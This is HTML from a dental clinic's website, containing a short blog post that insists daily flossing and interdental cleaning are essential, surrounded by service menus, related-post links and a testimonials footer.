<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.bellscornersdentalstudio.com/services/wisdom-teeth-removal/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/wisdom-teeth-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/wisdom-teeth-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Wisdom Teeth Removal">Wisdom Teeth Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.bellscornersdentalstudio.com/services/bioclear/" class="elementor-item"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/02/BioClear.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2024/02/BioClear.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="BioClear">BioClear</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7c481e7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.bellscornersdentalstudio.com/services/cosmetic-dentistry/" class="elementor-item" tabindex="-1"><img src=" https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/cosmetic-dentistry-icon-1.png "alt="Cosmetic Dentistry" />Cosmetic Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.bellscornersdentalstudio.com/services/custom-oral-appliances/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-mouthguards-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-mouthguards-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Custom Oral Appliances"/>Custom Oral Appliances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://www.bellscornersdentalstudio.com/services/dental-bridge/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-bridge-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-bridge-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt=" Dental Bridge"/> Dental Bridge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://www.bellscornersdentalstudio.com/services/dental-implants/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Dental Implants" data-lazy-src="/wp-content/uploads/2022/04/dental-implants-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-implants-icon-1.png" alt="Dental Implants" /></noscript>Dental Implants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.bellscornersdentalstudio.com/services/dentist-for-seniors/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dentistry-for-seniors-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dentistry-for-seniors-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Dentist For Seniors"/>Dentist For Seniors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.bellscornersdentalstudio.com/services/dentures/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dentures-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dentures-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Dentures"/>Dentures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a href="https://www.bellscornersdentalstudio.com/services/emergency-dentistry/" class="elementor-item" tabindex="-1"><img src=" https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/emergency-dentist-icon-1.png "/></p><p style="margin-left:55px; margin-top:-50px;" alt="Emergency Dentistry"/> Emergency Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4967"><a href="https://www.bellscornersdentalstudio.com/services/general-dentistry/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="General Dentistry" data-lazy-src="/wp-content/uploads/2022/05/general-dentist-icon.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/05/general-dentist-icon.png" alt="General Dentistry"/></noscript>General Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4968"><a href="https://www.bellscornersdentalstudio.com/services/guided-biofilm-therapy/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Guided Biofilm Therapy" data-lazy-src="/wp-content/uploads/2022/05/guided-biofilm-therapy-icon.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/05/guided-biofilm-therapy-icon.png" alt="Guided Biofilm Therapy"/></noscript>Guided Biofilm Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811"><a href="https://www.bellscornersdentalstudio.com/services/gum-disease/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/gum-disease-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/gum-disease-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Gum Disease">Gum Disease</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4969"><a href="https://www.bellscornersdentalstudio.com/services/invisalign-clear-aligners/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Invisalign" data-lazy-src="/wp-content/uploads/2022/04/invisalign-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/invisalign-icon-1.png" alt="Invisalign"/></noscript>Invisalign</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://www.bellscornersdentalstudio.com/services/kids-dentist/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/kids-dentist-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/kids-dentist-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Kids Dentist">Kids Dentist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://www.bellscornersdentalstudio.com/services/family-dentist/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/family-dentistry-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/family-dentistry-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Family Dentist">Family Dentist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://www.bellscornersdentalstudio.com/services/preventive-dentistry/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/preventive-dentistry-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/preventive-dentistry-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Preventive Dentistry">Preventive Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a href="https://www.bellscornersdentalstudio.com/services/root-canal-treatment/" class="elementor-item" tabindex="-1"><img src=" /wp-content/uploads/2022/04/root-canals-icon-1.png " alt="Root Canals"/>Root Canals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://www.bellscornersdentalstudio.com/services/sedation-dentistry/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Sedation Dentistry" data-lazy-src="/wp-content/uploads/2022/04/sleep-dentistry-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/sleep-dentistry-icon-1.png" alt="Sedation Dentistry"/></noscript>Sedation Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4973"><a href="https://www.bellscornersdentalstudio.com/services/smile-makeovers/" class="elementor-item" tabindex="-1"><img src=" https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/smile-makeovers-icon-1.png" alt="Smile Makeovers"/>Smile Makeovers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://www.bellscornersdentalstudio.com/services/teeth-bonding/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/teeth-bonding-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/teeth-bonding-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Teeth Bonding">Teeth Bonding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://www.bellscornersdentalstudio.com/services/teeth-cleaning/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/dental-cleaning-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-cleaning-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Teeth Cleaning">Teeth Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://www.bellscornersdentalstudio.com/services/professional-teeth-whitening/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/teeth-whitening-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/teeth-whitening-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Teeth Whitening">Teeth Whitening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://www.bellscornersdentalstudio.com/services/tooth-crown/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/tooth-crown-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/tooth-crown-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Tooth Crown">Tooth Crown</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://www.bellscornersdentalstudio.com/services/tooth-extraction/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Tooth Extraction" data-lazy-src="/wp-content/uploads/2022/04/tooth-extraction-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/tooth-extraction-icon-1.png" alt="Tooth Extraction"/></noscript> Tooth Extraction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://www.bellscornersdentalstudio.com/services/tooth-fillings/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/tooth-fillings-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/tooth-fillings-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Tooth Fillings">Tooth Fillings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://www.bellscornersdentalstudio.com/services/dental-veneers/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Veneers" data-lazy-src="/wp-content/uploads/2022/04/veneers-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/veneers-icon-1.png" alt="Veneers"/></noscript>Veneers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.bellscornersdentalstudio.com/services/wisdom-teeth-removal/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2022/04/wisdom-teeth-icon-1.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/wisdom-teeth-icon-1.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="Wisdom Teeth Removal">Wisdom Teeth Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.bellscornersdentalstudio.com/services/bioclear/" class="elementor-item" tabindex="-1"><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/02/BioClear.png"/><noscript><img width="115" height="115" src="/wp-content/uploads/2024/02/BioClear.png"/></noscript></p><p style="margin-left:55px; margin-top:-50px;" alt="BioClear">BioClear</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a44b65" data-id="9a44b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aeee5f elementor-widget elementor-widget-theme-post-content" data-id="6aeee5f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image aligncenter size-full is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" width="512" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20340'%3E%3C/svg%3E" alt="| Bells Corners Dental Studio" class="wp-image-8624" style="width:512px;height:340px" data-lazy-srcset="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg 512w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners-300x199.jpg 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="512" height="340" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg" alt="| Bells Corners Dental Studio" class="wp-image-8624" style="width:512px;height:340px" srcset="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg 512w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners-300x199.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure>



<p>By now, you have likely seen news reports questioning whether <a href="https://www.bellscornersdentalstudio.com/services/preventive-dentistry/">flossing</a> is necessary for your oral health.&nbsp;</p>



<p>We want to answer your question right away with an absolute <strong>YES</strong>. <strong>Cleaning between your teeth is an essential part of caring for your teeth and gums.</strong>&nbsp;</p>



<p>Whether you use traditional string dental floss, a water flosser, an interdental (between teeth) brush, or other form of interdental cleaning, it is important that you clean between your teeth correctly and on a daily basis.&nbsp;</p>



<p>Unfortunately, in the quest for catchy headlines, many news agencies have been providing a great deal of incomplete and inaccurate information.&nbsp;</p>



<p><strong>Here&#8217;s the truth: Plaque and bacteria can be prevented from building up between teeth when flossing is done correctly on a daily basis.</strong>&nbsp;</p>



<p>Why does that matter? Build-up of plaque and bacteria between teeth is one of the leading causes of periodontal disease, a condition which not only affects your mouth, teeth, and gums, but has been linked to complications with diabetes, heart disease, Alzheimer&#8217;s disease, and many other systemic health issues.&nbsp;</p>



<p>The next time you visit our office, ask your hygienist to show you the most effective way to clean between your teeth. For more information on flossing and <a href="https://www.bellscornersdentalstudio.com/services/teeth-cleaning/">interdental cleaning</a> or to schedule an appointment, <a href="https://www.bellscornersdentalstudio.com/contact/">please contact us</a>.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fc76d elementor-align-left book-appointment elementor-widget elementor-widget-button" data-id="44fc76d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-b41b4f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b41b4f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77470a6" data-id="77470a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf6baef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf6baef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1800a1" data-id="c1800a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b2319 elementor-widget elementor-widget-heading" data-id="b1b2319" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Additional Blog Posts</span>				</div>
				</div>
				<div class="elementor-element elementor-element-e4db8b2 elementor-widget elementor-widget-heading" data-id="e4db8b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Might Also Like </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9d2cd5 elementor-widget elementor-widget-text-editor" data-id="f9d2cd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We have selected a few more blog posts that you might be also interested in reading more about.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a55760 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a55760" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e7be35" data-id="4e7be35" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb805 elementor-widget elementor-widget-elementskit-blog-posts" data-id="7fbb805" data-element_type="widget" data-widget_type="elementskit-blog-posts.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <div id="post-items--7fbb805" class="row post-items">
                    <div class="col-lg-4 col-md-6">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                                                            <a href="https://www.bellscornersdentalstudio.com/blog/tips-for-sensitive-teeth/" class="elementskit-entry-thumb">
                                    <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Tips for Sensitive Teeth" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2026/01/sensitive-teeth-2026_543-300x300.jpg"><noscript><img width="300" height="300" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2026/01/sensitive-teeth-2026_543-300x300.jpg" alt="Tips for Sensitive Teeth"></noscript>
                                </a><!-- .elementskit-entry-thumb END -->
                                                            
                            
													</div><!-- .elementskit-entry-header END -->

						<div class="elementskit-post-body ">
							
																														
								
																					<h2 class="entry-title">
					<a href="https://www.bellscornersdentalstudio.com/blog/tips-for-sensitive-teeth/">
						Tips for Sensitive Teeth					</a>
				</h2>
																																										<p>TOOTH SENSITIVITY AFFECTS millions of people, causing sharp, sudden pain...</p>
																						                                                            <div class="btn-wraper">
                                    
                                                                            <a class="elementskit-btn whitespace--normal" id="" href="https://www.bellscornersdentalstudio.com/blog/tips-for-sensitive-teeth/">
                                        	                                            Learn more                                         </a>
                                                                    </div>
                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>
                    <div class="col-lg-4 col-md-6">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                                                            <a href="https://www.bellscornersdentalstudio.com/blog/dentist-centrepoint-loves-implants/" class="elementskit-entry-thumb">
                                    <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="The Dentist Centrepoint Loves for Replacing Teeth With Implants" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2025/10/general-dentistry-dental-implant-hands-holding-implant-model-300x200.jpeg"><noscript><img width="300" height="200" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2025/10/general-dentistry-dental-implant-hands-holding-implant-model-300x200.jpeg" alt="The Dentist Centrepoint Loves for Replacing Teeth With Implants"></noscript>
                                </a><!-- .elementskit-entry-thumb END -->
                                                            
                            
													</div><!-- .elementskit-entry-header END -->

						<div class="elementskit-post-body ">
							
																														
								
																					<h2 class="entry-title">
					<a href="https://www.bellscornersdentalstudio.com/blog/dentist-centrepoint-loves-implants/">
						The Dentist Centrepoint Loves for Replacing Teeth With Implants					</a>
				</h2>
																																										<p>Don’t Let Missing Teeth Be the Scariest Part of Halloween&hellip;</p>
																						                                                            <div class="btn-wraper">
                                    
                                                                            <a class="elementskit-btn whitespace--normal" id="" href="https://www.bellscornersdentalstudio.com/blog/dentist-centrepoint-loves-implants/">
                                        	                                            Learn more                                         </a>
                                                                    </div>
                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>
                    <div class="col-lg-4 col-md-6">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                                                            <a href="https://www.bellscornersdentalstudio.com/blog/the-surprising-effects-of-mouth-breathing/" class="elementskit-entry-thumb">
                                    <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="The Surprising Effects of Mouth-Breathing" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2025/08/mouth-breathing-2025_543-300x300.jpg"><noscript><img width="300" height="300" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2025/08/mouth-breathing-2025_543-300x300.jpg" alt="The Surprising Effects of Mouth-Breathing"></noscript>
                                </a><!-- .elementskit-entry-thumb END -->
                                                            
                            
													</div><!-- .elementskit-entry-header END -->

						<div class="elementskit-post-body ">
							
																														
								
																					<h2 class="entry-title">
					<a href="https://www.bellscornersdentalstudio.com/blog/the-surprising-effects-of-mouth-breathing/">
						The Surprising Effects of Mouth-Breathing					</a>
				</h2>
																																										<p>BREATHING MAY FEEL automatic, but how you breathe can have&hellip;</p>
																						                                                            <div class="btn-wraper">
                                    
                                                                            <a class="elementskit-btn whitespace--normal" id="" href="https://www.bellscornersdentalstudio.com/blog/the-surprising-effects-of-mouth-breathing/">
                                        	                                            Learn more                                         </a>
                                                                    </div>
                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>
                </div>
       </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b66e948 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b66e948" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-242af28" data-id="242af28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874a322 elementor-widget elementor-widget-heading" data-id="874a322" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Patient Testimonials</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-daeee2f elementor-widget elementor-widget-heading" data-id="daeee2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Opinion Matters</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b66043d elementor-widget elementor-widget-text-editor" data-id="b66043d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our goal is to offer you and your family the best dental care. We are thrilled that our services have been rated 5 stars.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ba8c28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ba8c28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-92ac921" data-id="92ac921" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-721cdb9 elementor-widget elementor-widget-image" data-id="721cdb9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/familydentistbellscorners/" target="_blank">
							<img width="144" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20116'%3E%3C/svg%3E" class="attachment-large size-large wp-image-853" alt="Facebook Customer Rating 5/5" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/facebook-reviews.jpg" /><noscript><img width="144" height="116" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/facebook-reviews.jpg" class="attachment-large size-large wp-image-853" alt="Facebook Customer Rating 5/5" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3776dba" data-id="3776dba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c2ec6 elementor-widget elementor-widget-image" data-id="70c2ec6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.trustpilot.com/" target="_blank">
							<img width="144" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20116'%3E%3C/svg%3E" class="attachment-large size-large wp-image-854" alt="Trustpilot Customer Rating 5/5" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/trustpilot-reviews.jpg" /><noscript><img loading="lazy" width="144" height="116" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/trustpilot-reviews.jpg" class="attachment-large size-large wp-image-854" alt="Trustpilot Customer Rating 5/5" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-984925b" data-id="984925b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
